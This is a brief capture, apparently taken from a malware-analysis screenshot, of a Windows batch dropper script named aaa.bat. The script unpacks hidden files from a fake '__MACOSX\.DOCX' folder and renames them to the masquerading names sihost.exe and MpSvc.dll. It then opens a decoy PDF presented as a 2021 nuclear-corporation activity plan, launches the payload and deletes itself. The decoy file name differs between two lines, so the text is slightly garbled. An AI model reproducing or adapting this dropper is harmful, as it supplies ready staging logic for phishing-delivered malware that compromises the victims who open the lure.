 new 1
aaa.bat
1 cmd /c xcopy /h /y %cd%\__MACOSX\.DOCX\wda.tmp %temp%\
2 xcopy /h /y %cd%\__MACOSX\.DOCX\mbp.tmp %temp%\
3 attrib -s -a -h %temp%\wda.tmp
4 rename %temp%\wda.tmp sihost.exe
5 attrib -s -a -h %temp%\mbp.tmp
6 rename %temp%\mbp.tmp MpSvc.dll
7 attrib -s -a -h %cd%\__MACOSX\.DOCX\wda.tmp
8 del "%cd%\__MACOSX\.DOCX\wda.tmp"
9 attrib -s -a -h %cd%\__MACOSX\.DOCX\aaa.bat
10 del *.pdf.lnk
11
12 copy %cd%\__MACOSX\.DOCX\2021年中核集团活动计划.pdf %cd%\2021 计划.pdf
13 start %cd%\2021 划.pdf
14
15 start %temp%\sihost.exe
16
17 del /s /q /f %0